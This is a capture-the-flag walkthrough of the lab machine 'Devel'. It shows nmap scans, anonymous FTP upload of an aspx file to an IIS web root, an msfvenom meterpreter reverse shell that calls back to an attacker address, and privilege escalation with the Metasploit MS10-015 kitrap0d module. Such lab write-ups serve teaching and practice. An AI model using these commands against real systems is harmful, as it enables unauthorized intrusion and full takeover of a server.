Devel
Devel, while relatively simple, demonstrates the security risks associated with some default program configurations. It is a beginner-level machine which can be completed using publicly available exploits.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.5 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.10.5 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv

There are 2 open ports:
- 21/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.5 -p 21,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 21/tcp Microsoft ftpd
- 80/tcp Microsoft IIS httpd 7.5
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.5 -p 21,80 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
This machine is quite easy, we only have to perform some good enumeration and think logically. FTP will be our best friend in this machine.
The first thing that we will notice when checking the performed enumeration is that FTP allows anonymous login. We can connect to it by running ftp anonymous@10.10.10.5 and providing no password when asked to. There is no relevant information in these server, however, we can see some files related to IIS, which is found in the web server:

With this information, we can assume that this directory contains the files that the web server is representing, so we can try uploading a test file to see if it works:

We can now try to see if this file is accessible from the web server:
curl http://10.10.10.5/test.aspx

Great, it did work, now we only have to upload a reverse shell to gain access to this machine, let’s create the reverse shell, we just have to visit the site for the reverse shell to work:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.9 LPORT=4444 --platform windows -f aspx -o revshell.aspx
msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 10.10.16.9; set LPORT 4444; run"
curl http://10.10.10.5/revshell.aspx #In another tab

Great, we have obtained a reverse shell as a non-privileged user, however we can not access the flags yet.
Privilege Escalation
From here, we can start enumerating the machine to see how we can escalate privileges.
We have some sensitive privileges (SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege), however I tried using some types of Potatoes but it didn’t work.

We can use the exploit suggester to see if there is any kernel exploit that we can leverage, so let’s background the Metasploit session and run it, we will find :
use post/multi/recon/local_exploit_suggester
set session 1
run

We can start trying these exploits one by one, until we end up trying the MS10-015, which works:
use exploit/windows/local/ms10_015_kitrap0d
set session 1
set lhost tun0
run


Great, we have NT AUTHORITY\SYSTEM privileges, let’s print the flags to finish the machine:
shell
type C:\Users\babis\Desktop\user.txt
type C:\Users\Administrator\Desktop\root.txt